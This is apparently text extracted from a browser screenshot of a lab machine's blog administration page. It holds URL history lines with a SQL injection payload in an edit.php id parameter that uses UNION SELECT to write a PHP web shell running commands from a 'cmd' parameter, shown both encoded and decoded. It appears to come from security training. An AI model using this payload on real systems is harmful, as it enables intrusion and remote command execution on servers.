 Administration of my Blo
192.168.164.132
192.168.164.132/css/webs
192.168.164.132/admin/edit.php?id=%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%27%3c%3f%70%68%70%20
192.168.164.132/admin/edit.php?id=0 UNION SELECT 1%2c2%2c%27<%3fphp system%28%24_GET%5b"cmd"%5d%29%3b%3f>%27%2c4 INTO O...
192.168.164.132/admin/edit.php?id=%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%27%3c%3f%70%68%70... -
Confirm Form Resubmission
This webpage requires data that you entered earlier in order to be properly displayed. You can